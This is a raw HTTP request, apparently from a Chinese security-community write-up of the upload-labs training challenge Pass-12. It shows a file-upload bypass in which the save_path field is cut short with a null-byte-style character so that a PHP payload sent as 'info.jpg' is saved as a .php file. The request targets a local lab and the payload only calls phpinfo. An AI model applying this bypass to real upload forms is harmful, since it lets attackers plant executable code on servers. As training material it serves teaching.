 POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/Pass-12/index.php?action=show_code
Cookie: pass=12
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------196622329823710
Content-Length: 442
-----------------------------196622329823710
Content-Disposition: form-data; name="save_path"
../upload/info.php□
-----------------------------196622329823710
Content-Disposition: form-data; name="upload_file"; filename="info.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------196622329823710
Content-Disposition: form-data; name="submit"
□□
-----------------------------196622329823710--
先知社区